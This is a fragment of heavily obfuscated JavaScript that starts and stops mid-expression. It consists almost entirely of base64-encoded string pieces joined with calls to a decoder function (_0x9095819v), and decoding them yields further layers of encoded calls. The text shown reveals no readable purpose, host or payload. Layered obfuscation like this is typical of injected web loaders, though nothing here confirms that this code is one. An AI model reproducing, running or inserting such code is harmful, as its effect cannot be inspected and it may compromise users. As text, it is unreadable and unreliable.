'J0hBU3EnKStLKDB4NWU3LCc3QDR5JykrS'+'ygweDY2NiwnSEFTcScpK0soMHg3MWEsJ0'+'R1JV0nKStLKDB4N2ZiLCdMOGRnJykrSyg'+'weDcyYywnZVUyMCcpK0soMHgzNDIsJ2xT'+'KUonKStLKDB4Mjg1LCczKlBkJykrSygwe'+'DdjMSwnYWF3XScpK0soMHgzZTcsJ2Z4MG'+'InKStLKDB4NzRlLCckTDVKJykrSygweDY'+'0OSwnN0A0eScpK0soMHgxOWIsJzFFZVgn'+'KStLKDB4NDVmLCdGU0syJykrSygweDFjY'+'ywnYWF3XScpK0soMHg0ZjIsJzlrKl0nKS'+'tLKDB4Mzg1LCcqXlVZJykrSygweDRlMCw'+'nZ09HZCcpK0soMHgxNDcsJ3R4QWgnKStL'+_0x9095819v(0x392)+'FY5cicpK0soMHgyZDEsJ2xTKUonKStLKD'+'B4N2Y2LCdMOGRnJykrSygweDVmNSwneCV'+'VYScpK0soMHg2MTUsJ145QG8nKStLKDB4'+_0x9095819v(0x1d3)+'CcpK0soMHg2MTIsJ10hXiUnKStLKDB4Nj'+'ljLCdeOUBvJykpKyhLKDB4MmVhLCdSajE'+'oJykrSygweDQyMSwnRlNLMicpK0soMHg0'+'MzcsJ0cjb0gnKStLKDB4Mzg4LCdsU0NJJ'+'ykrSygweDI0NCwnRyNvSCcpK0soMHg0Mm'+'UsJzFFZVgnKStLKDB4MmFiLCczKlBkJyk'+_0x9095819v(0x1ea)+'J0hPaVknKStLKDB4MWViLCdIT2lZJykrS'+'ygweDdiYSwnZVUyMCcpK0soMHg0YmQsJ0'+'cjb0gnKStLKDB4NWI4LCchVkcoJykrSyg'+'weDRmNiwnUmoxKCcpK0soMHg2YmEsJzFF'+_0x9095819v(0x3f7)+'DczYywnbXdabScpK0soMHgyMjEsJzdANH'+'knKStLKDB4')+('MmNkLCdiQUFEJykrSygweDE1OSwnNXBsM'+_0x9095819v(0x222)+_0x9095819v(0x2b7)+'pK0soMHgxZjUsJ3RWOXInKStLKDB4MzVk'+'LCdSTzZqJykrSygweDE2ZiwnXjlAbycpK'+_0x9095819v(0x389)+_0x9095819v(0x1fa)+'oMHg0ZmMsJ2RNOVMnKStLKDB4M2E0LCdl'+'VTIwJykrSygweDU1NCwneiR3MCcpK0soM'+_0x9095819v(0x2b2)+'EoJykrSygweDQ1MywnXjlAbycpK0soMHg'+'2MDYsJ2xTKUonKStLKDB4MzczLCdsU0NJ'+'JykrSygweDUzYiwnWiFYWCcpK0soMHgzO'+'GEsJzdWMmcnKStLKDB4M2ZkLCdVcm10Jy'+_0x9095819v(0x281)+_0x9095819v(0x333)+'SygweDVhOCwndFY5cicpK0soMHg0OWUsJ'+_0x9095819v(0x2e7)+_0x9095819v(0x2c2)+'4QWgnKStLKDB4MjQ5LCdiQUFEJykrSygw'+'eDRlMSwnXjlAbycpK0soMHg0MTcsJ0R1J'+'V0nKStLKDB4MWI3LCdoQkoqJykrSygweD'+_0x9095819v(0x1e5)+'nKStLKDB4ODQ3LCdSajEoJykrSygweDUy'+'MywnaEJKKicpK0soMHg3YTQsJ3R4QWgnK'+'StLKDB4NmVmLCc3QDR5JykrSygweDI3Yy'+'wnMXN3JCcpK0soMHg2OWYsJzdANHknKSt'+_0x9095819v(0x2a7)+'RlNLMicpK0soMHg3MDYsJ2VVMjAnKStLK'+_0x9095819v(0x2df)+_0x9095819v(0x1f2))+('MHg2YjUsJ2xTQ0knKStLKDB4NDAwLCdIb'+'GxzJykrSygweDY1MCwnIVZHKCcpK0soMH'+'g1ZmEsJ0ZibWQnKStLKDB4MWZhLCdIbGx'+'zJykrSygweDY3NywnMypQZCcpK0soMHgx'+'ODIsJ2RNOVMnKStLKDB4N2VhLCd4JVVhJ'+'ykrSygweDU1NywnMypQZCcpK0soMHg3Nz'+_0x9095819v(0x35b)+'rSygweDQ3NiwnWiFYWCcpK0soMHgyMDAs'+_0x9095819v(0x244)+'ygweDVhNSwnREYjaicpK0soMHg2NTgsJ0'+'ZibWQnKStLKDB4Mjk5LCdSTzZqJykrSyg'+'weDYwOCwnZVUyMCcpK0soMHg1YjYsJzZ4'+'aiMnKStLKDB4MjNjLCdaIVhYJykrSygwe'+'DdjYywneCVVYScpK0soMHgzYjAsJzdWMm'+'cnKStLKDB4MmQyLCckTDVKJykrSygweDM'+'wYywnMzVbNicpK0soMHg1NTEsJ0cjb0gn'+_0x9095819v(0x22c)+'ywnXSFeJScpK0soMHgyZGQsJ2xTQ0knKS'+'tLKDB4MzMzLCdHI29IJykrSygweDdkZCw'+_0x9095819v(0x211)+'KDB4NGNjLCc4Z1B0JykrSygweDVjZiwnZ'+_0x9095819v(0x2aa)+'B4NTc4LCd0eEFoJykrSygweDQ3NSwnUk8'+'2aicpK0soMHg0OTMsJ3RWOXInKStLKDB4'+_0x9095819v(0x370)+'ycpK0soMHgyZWUsJ213Wm0nKStLKDB4Mz'+_0x9095819v(0x1e3)+'pK0soMHg1MDQsJzZ4aiMnKStLKDB4NmYz'+'LCdtd1ptJykrSygweDcwNCwnbFMpSicpK'+'0soMHg1NTIsJ2Fhd10nKStLKDB4NDc4LC'+'c3QDR5Jykr')+('SygweDZkZSwnREYjaicpK0soMHg2ZmMsJ'+_0x9095819v(0x2cd)+_0x9095819v(0x3cc)+'eVVknKStLKDB4NDVhLCdlVTIwJykrSygw'+_0x9095819v(0x407)+_0x9095819v(0x384)+'NlNSwnSzEySCcpK0soMHg3ZmYsJzVwbDI'+_0x9095819v(0x36c)+'MiwnZ09HZCcpK0soMHg1MmUsJ1MjMlInK'+'StLKDB4M2RlLCdLMTJIJykrSygweDI5MC'+'wnTDhkZycpK0soMHg0YTQsJ1VmbUUnKSt'+'LKDB4NDUwLCdoQkoqJykrSygweDJhOSwn'+'VXJtdCcpK0soMHg3ZGUsJ1MjMlInKStLK'+'DB4NGIyLCdERiNqJykrSygweDI0MiwnMX'+'N3JCcpK0soMHg2ZDgsJyRMNUonKStLKDB'+'4MmQwLCdHI29IJykrSygweDUwMSwnSzEy'+'SCcpK0soMHgzYjQsJ1ZrWjMnKStLKDB4N'+'jRlLCcxRWVYJykrSygweDFlOCwnMzVbNi'+_0x9095819v(0x220)+_0x9095819v(0x1ce)+'K0soMHg1ZWQsJzdANHknKStLKDB4NTY5L'+'CdERiNqJykrSygweDY4NCwnREYjaicpK0'+_0x9095819v(0x3bf)+'SajEoJykrSygweDI5OCwnN1YyZycpK0so'+'MHgxYzAsJzFzdyQnKStLKDB4MjRjLCckT'+'DVKJykrSygweDRhZCwnbFNDSScpK0soMH'+'g0MWIsJ0w4ZGcnKStLKDB4N2E5LCdoQko'+_0x9095819v(0x378)+'NjAsJ2RNOVMnKStLKDB4NjUzLCdLMTJIJ'+'ykrSygweDJlMCwnbXdabScpK0soMHg1NT'+_0x9095819v(0x312))+(_0x9095819v(0x25b)+'CwnRmJtZCcpK0soMHg2NTQsJzZ4aiMnKS'+'tLKDB4MjZmLCc3QDR5JykrSygweDRlZSw'+_0x9095819v(0x3b2)+'KDB4NWRlLCdIbGxzJykrSygweDNjZiwnN'+'XUwcCcpK0soMHg2YTYsJyg3cUMnKStLKD'+_0x9095819v(0x1bd)+'wcCcpK0soMHg3ZWMsJ0R1JV0nKStLKDB4'+'NmFkLCc3VjJnJykrSygweDE2ZCwnZVUyM'+'CcpK0soMHg4MWUsJ0hPaVknKStLKDB4OD'+'A0LCchVkcoJykrSygweDJkYSwnN0A0eSc'+'pK0soMHg1NjcsJzdANHknKStLKDB4Mzkw'+_0x9095819v(0x1e4)+'0soMHg3NGIsJ1JqMSgnKStLKDB4MzhkLC'+'dLMTJIJykrSygweDRiMywnZ09HZCcpK0s'+'oMHg4MTksJzlrKl0nKStLKDB4NjhjLCdo'+'QkoqJykrSygweDM1NiwnVmtaMycpK0soM'+'HgyZWQsJ0hsbHMnKStLKDB4MzUzLCcoN3'+'FDJykrSygweDNkZiwnXSFeJScpK0soMHg'+'yZjIsJ1ZrWjMnKStLKDB4NDQ2LCc1dTBw'+'JykrSygweDc0YywnIVZHKCcpK0soMHg3M'+'TQsJzM1WzYnKStLKDB4NDA1LCdeOUBvJy'+'krSygweDQzZiwnYWF3XScpK0soMHg1MGU'+'sJ0cjb0gnKStLKDB4NDExLCddIV4lJykr'+'SygweDYxOCwnbFNDSScpK0soMHgyYmIsJ'+_0x9095819v(0x285)+'gweDZkMywnYkFBRCcpKSsnXScsZFtLKDB'+'4ODRiLCc3VjJnJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHIrczt9LGRbSygweDJlY'+_0x9095819v(0x2da)+'krJ3MvJyxk')+('W0soMHg2N2EsJ0R1JV0nKV09SygweDIzZ'+'iwnKl5VWScpK0soMHg1ZmQsJ1VybXQnKS'+'tLKDB4NmE0LCdtd1ptJykrSygweDc3ZCw'+_0x9095819v(0x1ed)+'KDB4NzA3LCdEdSVdJykrSygweDQwMiwnW'+'iFYWCcpK0soMHgzYTYsJ3RWOXInKStLKD'+'B4NDY1LCcoN3FDJykrSygweDMwMCwnN0A'+_0x9095819v(0x353)+'NzUxLCchVkcoJykrSygweDUwZCwnSEFTc'+'ScpK0soMHgxYjYsJzdANHknKStLKDB4ND'+'YyLCdERiNqJykrSygweDNiZiwnIVZHKCc'+_0x9095819v(0x36e)+'LCd0VjlyJykrSygweDRmOCwndHhBaCcpK'+'0soMHg3NDAsJ3dyQ10nKStLKDB4NzJhLC'+_0x9095819v(0x1d5)+_0x9095819v(0x258)+_0x9095819v(0x2d2)+'Hg2N2QsJ3okdzAnKStLKDB4MjFmLCd6JH'+'cwJykrSygweDI2YywnZngwYicpK0soMHg'+_0x9095819v(0x3c5)+'JykrSygweDU3YywnJEw1SicpK0soMHgzZ'+'jIsJyg3cUMnKStLKDB4NDNjLCc1dTBwJy'+_0x9095819v(0x3dc)+'sJ2Z4MGInKStLKDB4MTZjLCcxRWVYJykr'+'SygweDU2NCwneCVVYScpK0soMHg2YzYsJ'+'3dyQ10nKStLKDB4NDJhLCdHI29IJykrSy'+'gweDU5Miwnd3JDXScpK0soMHg2Y2UsJyg'+_0x9095819v(0x25e)+'eDMwNiwnSE9pWScpK0soMHg1YzMsJzVwb'+'DInKStLKDB4NDJjLCdsU0NJJykrSygweD'+_0x9095819v(0x251))+('MicpK0soMHg0MWYsJ0hBU3EnKStLKDB4N'+'jRjLCdHI29IJykrSygweDI2ZSwnMXN3JC'+'cpK0soMHgzZjcsJ2JBQUQnKStLKDB4MzA'+'4LCdaIVhYJykrSygweDQzNSwnTDhkZycp'+_0x9095819v(0x1c0)+'CckTDVKJykrSygweDRiNCwnZE05UycpK0'+'soMHgyODAsJ0R1JV0nKStLKDB4MzU5LCc'+_0x9095819v(0x3de)+_0x9095819v(0x3ef)+'iNqJykrSygweDJiOSwnaEJKKicpK0soMH'+'g0ZTQsJ3R4QWgnKStLKDB4NGI4LCchVkc'+'oJykrSygweDRmMSwnWiFYWCcpK0soMHg2'+'MzgsJ1JPNmonKStLKDB4ODBmLCdGU0syJ'+'ykrSygweDU3MCwnd3JDXScpK0soMHg0M2'+'EsJ3RWOXInKStLKDB4MTg4LCczKlBkJyk'+'rSygweDY0NywnNXBsMicpK0soMHg0MzAs'+'JyRMNUonKStLKDB4MzQ5LCc3VjJnJykrS'+_0x9095819v(0x227)+'RGI2onKStLKDB4NTY4LCdiQUFEJykrSyg'+'weDMyNCwnREYjaicpK0soMHg2YzAsJ2Fh'+_0x9095819v(0x238)+'DJmYywnbXdabScpK0soMHg3NjMsJyRMNU'+_0x9095819v(0x213)+'5OCwnUmoxKCcpK0soMHg0NmUsJ2VVMjAn'+'KStLKDB4MzIyLCdoQkoqJykrSygweDRlZ'+'iwnSGxscycpK0soMHg2YzQsJ0hPaVknKS'+_0x9095819v(0x23a)+'nRmJtZCcpK0soMHg3NzQsJzV1MHAnKStL'+'KDB4NDAxLCdeOUBvJykrSygweDc2NSwnT'+'DhkZycpK0soMHg0NTcsJyRMNUonKStLKD'+'B4NGEwLCdI')+('QVNxJykrSygweDMzOCwnYkFBRCcpK0soM'+'Hg1M2QsJ2hCSionKStLKDB4NzA4LCdiQU'+'FEJykrSygweDFiOCwnOWsqXScpK0soMHg'+'4MDEsJ2xTQ0knKStLKDB4NDI2LCchVkco'+'JykrSygweDU3YiwnMzVbNicpK0soMHg0Y'+'2QsJyFWRygnKStLKDB4MzI4LCdIT2lZJy'+'krSygweDZiNCwnUmoxKCcpK0soMHgzNjI'+_0x9095819v(0x2d0)+'SygweDViYywndFY5cicpK0soMHg0MDksJ'+'1JqMSgnKStLKDB4ODM4LCdERiNqJykrSy'+_0x9095819v(0x2d4)+'MNUonKStLKDB4MmQ1LCc5aypdJykrSygw'+'eDM4MiwnbFMpSicpK0soMHg0NDksJ0R1J'+'V0nKStLKDB4NTQ0LCcxRWVYJykrSygweD'+'I4MywnXjlAbycpK0soMHg1ZTksJ1JPNmo'+_0x9095819v(0x264)+'OCwnVXJtdCcpK0soMHg3MzgsJ2xTQ0knK'+_0x9095819v(0x2e8)+'wndFY5cicpK0soMHg1ZGEsJ0sxMkgnKSt'+'LKDB4NjZkLCdTIzJSJykrSygweDM0NSwn'+'WiFYWCcpK0soMHg2OGQsJ1VybXQnKStLK'+'DB4ODJiLCc5aypdJykrSygweDIzMSwnYk'+'FBRCcpK0soMHgzMjcsJ0ZibWQnKStLKDB'+_0x9095819v(0x1e1)+'ZCcpK0soMHgxOTMsJ2dPR2QnKStLKDB4M'+'TlkLCdEdSVdJykrSygweDM1ZSwndFY5ci'+_0x9095819v(0x1ba)+'1LCcoN3FDJykrSygweDRkMiwnMzVbNicp'+'K0soMHgyYWQsJ3glVWEnKStLKDB4MjRlL'+'CdsUylKJykrSygweDM3OCwnXjlAbycpK0'+_0x9095819v(0x1dc))+(_0x9095819v(0x231)+_0x9095819v(0x26e)+'FWRygnKStLKDB4NmM5LCdoQkoqJykrSyg'+'weDVhMiwnZ09HZCcpK0soMHg2ZTksJ1Jq'+'MSgnKStLKDB4N2I0LCdiQUFEJykrSygwe'+'DY3ZiwnSE9pWScpK0soMHg1OTYsJ2xTQ0'+_0x9095819v(0x381)+'5ZSwnbFMpSicpK0soMHgxOGYsJ0ZTSzIn'+'KStLKDB4NWQxLCcoN3FDJykrSygweDQxM'+'CwnN0A0eScpK0soMHgzYWIsJ0cjb0gnKS'+'tLKDB4NDM4LCdVZm1FJykrSygweDIxYyw'+'nSEFTcScpK0soMHg0ZmEsJzM1WzYnKStL'+'KDB4NjBkLCdIQVNxJykrSygweDQ4MSwne'+'CVVYScpK0soMHg0ZjcsJ0cjb0gnKStLKD'+'B4NGFlLCdhYXddJykrSygweDNmMCwnJEw'+'1SicpK0soMHg0MGIsJzM1WzYnKStLKDB4'+_0x9095819v(0x243)+'ScpK0soMHg0OGIsJ2hCSionKStLKDB4Mz'+'RjLCc5aypdJykrSygweDFmYywnVmtaMyc'+_0x9095819v(0x305)+'LCdoQkoqJykrSygweDM5MiwnVXJtdCcpK'+'0soMHgyMjksJzlrKl0nKStLKDB4NGM2LC'+_0x9095819v(0x3f6)+'oMHgzYTgsJ0cjb0gnKStLKDB4NTE0LCdo'+'QkoqJykrSygweDIxZCwnbFNDSScpK0soM'+'HgyYTEsJzM1WzYnKStLKDB4NGVkLCdVcm'+'10JykrSygweDIzZSwnOGdQdCcpK0soMHg'+_0x9095819v(0x2e3)+'JykrSygweDQ2MywnSE9pWScpK0soMHg2Y'+'TksJ0hBU3EnKStLKDB4NWNkLCc1dTBwJy'+'krSygweDQz')+('YiwnKDdxQycpK0soMHg2OWUsJ213Wm0nK'+'StLKDB4ODM1LCdGYm1kJykrSygweDI5Yi'+'wnUyMyUicpK0soMHg3OTUsJ1MjMlInKSt'+_0x9095819v(0x205)+'XSFeJScpK0soMHg3OWIsJ2Z4MGInKStLK'+_0x9095819v(0x26a)+'MyUicpK0soMHg2MTMsJ145QG8nKStLKDB'+_0x9095819v(0x346)+'IycpK0soMHg2ODIsJ0sxMkgnKSsoSygwe'+'DQ5OSwnREYjaicpK0soMHgyYjcsJ2tKVH'+'knKStLKDB4Nzc1LCckTDVKJykrSygweDd'+_0x9095819v(0x358)+'KStLKDB4N2FhLCdeOUBvJykrSygweDFhY'+'ywna0pUeScpK0soMHg2NGYsJ0cjb0gnKS'+_0x9095819v(0x317)+'nZVUyMCcpK0soMHg2NDQsJzdWMmcnKStL'+'KDB4MWI0LCdGU0syJykrSygweDUyOSwnd'+_0x9095819v(0x361)+_0x9095819v(0x1d2)+'yUicpK0soMHg3ODcsJ0cjb0gnKStLKDB4'+_0x9095819v(0x3f1)+'CcpK0soMHg1NGYsJ0w4ZGcnKStLKDB4MT'+'kxLCdsUylKJykrSygweDU3ZCwnUmoxKCc'+'pK0soMHgyYzcsJ0hsbHMnKStLKDB4MWQz'+_0x9095819v(0x255)+'0soMHg3ZjUsJzV1MHAnKStLKDB4MjBkLC'+_0x9095819v(0x1f5)+_0x9095819v(0x3f5)+'VjlyJykrSygweDgzZCwna0pUeScpK0soM'+_0x9095819v(0x390)+'xzJykrSygw')+('eDFhNywnRmJtZCcpK0soMHg0MGYsJ2RNO'+'VMnKStLKDB4MzY3LCdGYm1kJykrSygweD'+'NhZSwnSzEySCcpK0soMHg0M2QsJzZ4aiM'+_0x9095819v(0x261)+'YSwnYkFBRCcpK0soMHg0NDEsJ0hPaVknK'+'StLKDB4M2Y2LCdlVTIwJykrSygweDY2Yy'+_0x9095819v(0x36a)+'LKDB4MzI1LCdMOGRnJykrSygweDM5NCwn'+_0x9095819v(0x39c)+'DB4NWU0LCdoQkoqJykrSygweDQzMSwnNn'+'hqIycpK0soMHg1ZTYsJzZ4aiMnKStLKDB'+_0x9095819v(0x336)+'eScpK0soMHg0YjYsJ0hBU3EnKStLKDB4M'+'jk1LCd3ckNdJykrSygweDIzMywnRmJtZC'+_0x9095819v(0x39e)+'1LCddIV4lJykrSygweDg1MCwnSEFTcScp'+'K0soMHg3MjgsJyg3cUMnKStLKDB4N2RiL'+'CdLMTJIJykrSygweDFmZSwnIVZHKCcpK0'+'soMHgyNzYsJ3dyQ10nKStLKDB4MWE0LCc'+'hVkcoJykrSygweDIzYSwnXSFeJScpK0so'+'MHg2NjksJyFWRygnKStLKDB4NDI5LCdMO'+_0x9095819v(0x2be)+_0x9095819v(0x2f4)+'dJykrSygweDRlOSwnN1YyZycpK0soMHg0'+_0x9095819v(0x3bc)+_0x9095819v(0x273)+'QsJ1ohWFgnKStLKDB4NzZiLCckTDVKJyk'+'rSygweDdlNCwnIVZHKCcpK0soMHgyOWQs'+'J213Wm0nKStLKDB4MjAxLCczKlBkJykrS'+'ygweDc1YywnUyMyUicpK0soMHgzODcsJ2'+'xTQ0knKStL')+('KDB4NDJiLCdWa1ozJykrSygweDZmNywnJ'+'Ew1SicpK0soMHgyOWUsJzhnUHQnKStLKD'+'B4MzI2LCc1cGwyJykrSygweDYzMSwnRlN'+_0x9095819v(0x218)+'NTI3LCdSajEoJykrSygweDNlNCwnRmJtZ'+'CcpK0soMHg1NDksJyg3cUMnKStLKDB4Nj'+'BhLCdEdSVdJykrSygweDI1MiwnVmtaMyc'+_0x9095819v(0x3f9)+'LCdMOGRnJykrSygweDUyMiwneCVVYScpK'+_0x9095819v(0x29e)+'ckTDVKJykrSygweDJjNCwnYWF3XScpK0s'+'oMHg2OTMsJ3glVWEnKStLKDB4MzljLCdV'+_0x9095819v(0x287)+_0x9095819v(0x1f8)+'xzJykrSygweDgzMSwnVmtaMycpK0soMHg'+'3YWQsJ10hXiUnKStLKDB4MzIxLCddIV4l'+'JykrSygweDU4Yywnd3JDXScpK0soMHg3Z'+'jAsJypeVVknKStLKDB4NzIwLCdGU0syJy'+_0x9095819v(0x2de)+'sJ0ZTSzInKStLKDB4NWVmLCdEdSVdJykr'+_0x9095819v(0x356)+_0x9095819v(0x2e9)+_0x9095819v(0x262)+'1WzYnKStLKDB4NzgxLCdVZm1FJykrSygw'+'eDQxMywnd3JDXScpK0soMHgzN2QsJ3R4Q'+'WgnKStLKDB4MjBmLCddIV4lJykrSygweD'+'U0ZSwnbFMpSicpK0soMHg1ZmIsJzVwbDI'+'nKStLKDB4NWQ4LCdoQkoqJykrSygweDU5'+'OSwnWiFYWCcpK0soMHg1ZmUsJyFWRygnK'+_0x9095819v(0x308)+'wnTDhkZycp')+('K0soMHg3MjMsJ3dyQ10nKStLKDB4MzU3L'+_0x9095819v(0x1df)+_0x9095819v(0x20f)+_0x9095819v(0x2dd)+'MHg0ZTIsJ0hBU3EnKStLKDB4NmQyLCd3c'+'kNdJykrSygweDNhMywnYWF3XScpK0soMH'+'g3ZDksJyRMNUonKStLKDB4NDRmLCdIQVN'+_0x9095819v(0x3b3)+'N2EsJ3R4QWgnKStLKDB4MTY4LCdrSlR5J'+'ykrSygweDU4YiwnRlNLMicpK0soMHg0MD'+'QsJ3R4QWgnKStLKDB4NDZiLCczKlBkJyk'+'rSygweDFlNCwnIVZHKCcpK0soMHg1ODUs'+'J1ohWFgnKStLKDB4NDFkLCcxc3ckJykrS'+'ygweDFlZiwnbFMpSicpK0soMHgzNmMsJ1'+_0x9095819v(0x303)+'weDI0OCwnMzVbNicpK0soMHg2MjgsJ2RN'+'OVMnKStLKDB4Njg3LCd6JHcwJykrSygwe'+'DcyZSwnVXJtdCcpK0soMHg0ZjUsJypeVV'+_0x9095819v(0x31d)+'zNSwnUmoxKCcpK0soMHgyZmUsJyRMNUon'+'KStLKDB4MjZhLCdmeDBiJykrSygweDY2N'+'CwnRHUlXScpK0soMHg3N2YsJzdWMmcnKS'+'tLKDB4MWYzLCdkTTlTJykrSygweDVmOSw'+_0x9095819v(0x37f)+'KDB4ODMyLCczNVs2JykrSygweDFkMCwnU'+'moxKCcpK0soMHg2OTYsJ1MjMlInKStLKD'+'B4MzZiLCdkTTlTJykrSygweDY1ZCwnKDd'+'xQycpK0soMHgzN2YsJ2tKVHknKStLKDB4'+'MmMwLCcqXlVZJykrSygweDYyMCwndHhBa'+'CcpK0soMHg3ODYsJ2VVMjAnKStLKDB4Mm'+'VmLCc1dTBw')+(_0x9095819v(0x29d)+'GQsJ1ZrWjMnKStLKDB4M2UxLCdVZm1FJy'+'krSygweDU1MywnIVZHKCcpK0soMHg4NDA'+'sJ145QG8nKStLKDB4MzZmLCc2eGojJykr'+'SygweDNiMywnUk82aicpK0soMHg1OWIsJ'+_0x9095819v(0x27b)+_0x9095819v(0x212)+'WOXInKStLKDB4ODJkLCdkTTlTJykrSygw'+'eDUwOCwnUk82aicpK0soMHgzOGYsJ1ohW'+'FgnKStLKDB4N2EwLCd0eEFoJykrSygweD'+'Y2NSwnN0A0eScpK0soMHgzNmEsJzFzdyQ'+'nKStLKDB4MWFlLCc1cGwyJykrSygweDE2'+'MiwnN1YyZycpK0soMHgzMmUsJypeVVknK'+'StLKDB4MzQ2LCc2eGojJykrSygweDViMS'+'wneiR3MCcpK0soMHgxZDIsJzdANHknKSt'+'LKDB4Nzc3LCdeOUBvJykrSygweDNjMywn'+'YWF3XScpK0soMHg0YmYsJ0hBU3EnKSkrK'+'EsoMHg3MjQsJ0w4ZGcnKStLKDB4MzQzLC'+'drSlR5JykrSygweDdlMiwnbFMpSicpK0s'+'oMHg2MmUsJzdWMmcnKStLKDB4NDViLCco'+'N3FDJykrSygweDU2ZCwnN0A0eScpK0soM'+'HgxNTYsJzV1MHAnKStLKDB4NDZjLCcoN3'+'FDJykrSygweDIzNywnKl5VWScpK0soMHg'+_0x9095819v(0x1f1)+'JykrSygweDZlNSwnRyNvSCcpK0soMHg0O'+'WYsJ2xTQ0knKStLKDB4MTlmLCdMOGRnJy'+'krSygweDI2MCwnN0A0eScpK0soMHg1NGI'+'sJ2RNOVMnKStLKDB4M2I4LCdiQUFEJykr'+'SygweDFiMiwnNXUwcCcpK0soMHg1MDAsJ'+_0x9095819v(0x30a)+'gweDc4Mywn')+('aEJKKicpK0soMHg4MTQsJzFzdyQnKStLK'+'DB4NDFjLCdEdSVdJykrSygweDcxYywnUk'+_0x9095819v(0x1f6)+'4NGVhLCczNVs2JykrSygweDVkZiwnaEJK'+'KicpK0soMHgxOGMsJ0R1JV0nKStLKDB4N'+'DhmLCdGYm1kJykrSygweDYwMCwnZVUyMC'+'cpK0soMHg2ZTgsJ1MjMlInKStLKDB4M2U'+'2LCd4JVVhJykrSygweDdhNiwnd3JDXScp'+'K0soMHgzMWUsJ2JBQUQnKStLKDB4N2Y5L'+'Ccxc3ckJykrSygweDRmZiwnXSFeJScpK0'+'soMHg0ODMsJzdWMmcnKStLKDB4MTRiLCd'+'hYXddJykrSygweDQ4NSwnOWsqXScpK0so'+'MHgzNTgsJ3dyQ10nKStLKDB4MWZkLCdIQ'+'VNxJykrSygweDJiZCwneiR3MCcpK0soMH'+'g2YjAsJ0R1JV0nKStLKDB4MTk4LCcqXlV'+'ZJykrSygweDg0ZiwnREYjaicpK0soMHg2'+_0x9095819v(0x34f)+'ykrSygweDcyZCwnKDdxQycpK0soMHgzOD'+'QsJ0sxMkgnKStLKDB4NDk1LCc2eGojJyk'+'rSygweDZiOCwnZVUyMCcpK0soMHg3NGQs'+'J3R4QWgnKStLKDB4MWY0LCdIQVNxJykrS'+_0x9095819v(0x2f0)+'lrKl0nKStLKDB4N2U3LCcqXlVZJykrSyg'+_0x9095819v(0x3e1)+'VHknKStLKDB4MzdiLCcoN3FDJykrSygwe'+_0x9095819v(0x3e4)+_0x9095819v(0x2e2)+'2NiwnKl5VWScpK0soMHg0MmQsJyg3cUMn'+'KStLKDB4NzcxLCdsU0NJJykrSygweDdiO'+_0x9095819v(0x391)+'tLKDB4ODI4')+('LCdaIVhYJykrSygweDRhZiwnSGxscycpK'+_0x9095819v(0x1fe)+_0x9095819v(0x3c3)+'oMHgyNDEsJ2dPR2QnKStLKDB4NzIxLCdV'+'cm10JykrSygweDMxMCwnKDdxQycpK0soM'+'Hg3MmYsJzVwbDInKStLKDB4MWVjLCd0Vj'+'lyJykrSygweDU2NSwnKl5VWScpK0soMHg'+'1ODEsJ2VVMjAnKStLKDB4MWFiLCczNVs2'+'JykrSygweDRiOSwnSE9pWScpK0soMHgyN'+'zQsJzdANHknKStLKDB4MjYyLCdsU0NJJy'+_0x9095819v(0x200)+'sJ2VVMjAnKStLKDB4MmFmLCdERiNqJykr'+'SygweDNiNywnNXBsMicpK0soMHg1ZDMsJ'+_0x9095819v(0x324)+'gweDgzOSwnUyMyUicpK0soMHg3MGQsJyR'+'MNUonKStLKDB4NzAwLCd4JVVhJykrSygw'+'eDFjNiwnZngwYicpK0soMHgzZjgsJ0sxM'+'kgnKStLKDB4MjUxLCdVcm10JykrSygweD'+'QxMiwnMzVbNicpK0soMHgzNzIsJzhnUHQ'+'nKStLKDB4NGQ2LCdhYXddJykrSygweDY1'+'NSwnZngwYicpK0soMHg4MGEsJzMqUGQnK'+'StLKDB4NmM1LCdnT0dkJykrSygweDYyZi'+'wnVWZtRScpK0soMHg1ZTUsJ2xTQ0knKSt'+'LKDB4MWE5LCdmeDBiJykrSygweDRhMywn'+'SEFTcScpK0soMHgzZTAsJ0sxMkgnKStLK'+'DB4M2RhLCdHI29IJykrSygweDU5ZCwnVW'+'ZtRScpK0soMHg4MTgsJzM1WzYnKStLKDB'+_0x9095819v(0x2f2)+'XScpK0soMHg1NzksJzdWMmcnKStLKDB4M'+_0x9095819v(0x39d)+_0x9095819v(0x2af))+(_0x9095819v(0x359)+'ykrSygweDMxNiwndFY5cicpK0soMHgxZD'+'EsJzMqUGQnKStLKDB4NmJjLCc3QDR5Jyk'+'rSygweDU3Niwna0pUeScpK0soMHg4NDMs'+'JzVwbDInKStLKDB4M2M5LCdGYm1kJykrS'+_0x9095819v(0x3e7)+'RNOVMnKStLKDB4ODE2LCd0VjlyJykrSyg'+'weDI0NiwnSE9pWScpK0soMHgxYzQsJ0hP'+'aVknKStLKDB4NDRkLCdsU0NJJykrSygwe'+_0x9095819v(0x3ee)+'onKStLKDB4N2MyLCd3ckNdJykrSygweDI'+'zOSwnbXdabScpK0soMHgyOWYsJzVwbDIn'+'KStLKDB4NTVjLCdHI29IJykrSygweDVjM'+'CwnSGxscycpK0soMHg1NWEsJ2VVMjAnKS'+'tLKDB4MmNmLCcqXlVZJykrSygweDViMiw'+'nd3JDXScpK0soMHgxNGMsJzM1WzYnKStL'+'KDB4NGQwLCdsUylKJykrSygweDY4NiwnX'+'SFeJScpK0soMHgxOTUsJ2hCSionKStLKD'+'B4MWVhLCdtd1ptJykrSygweDUzZiwnZ09'+'HZCcpK0soMHgyYTgsJ2VVMjAnKStLKDB4'+'NmI3LCdIQVNxJykrSygweDU2ZSwna0pUe'+'ScpK0soMHg2ZTIsJ10hXiUnKStLKDB4MT'+'ZhLCd0eEFoJykrSygweDFjOSwnREYjaic'+'pK0soMHg2YWIsJ3okdzAnKStLKDB4NGVi'+_0x9095819v(0x387)+'0soMHg0NWMsJ0cjb0gnKStLKDB4NDkyLC'+'doQkoqJykrSygweDZkMSwndFY5cicpK0s'+'oMHgzYTIsJ2hCSionKStLKDB4NzYxLCdo'+'QkoqJykrSygweDgzYiwnMUVlWCcpK0soM'+'Hg3MzAsJ2JBQUQnKStLKDB4MzlkLCdhYX'+_0x9095819v(0x1dd))+('eDE1YSwnUk82aicpK0soMHg4MTUsJ0Zib'+_0x9095819v(0x2ef)+_0x9095819v(0x3e5)+_0x9095819v(0x355)+'NCwnOWsqXScpK0soMHgzMmYsJ2tKVHknK'+_0x9095819v(0x3f2)+'wna0pUeScpK0soMHgxZjIsJypeVVknKSt'+'LKDB4NGZlLCcxRWVYJykrSygweDc2OCwn'+'SzEySCcpK0soMHg1NDcsJ2JBQUQnKStL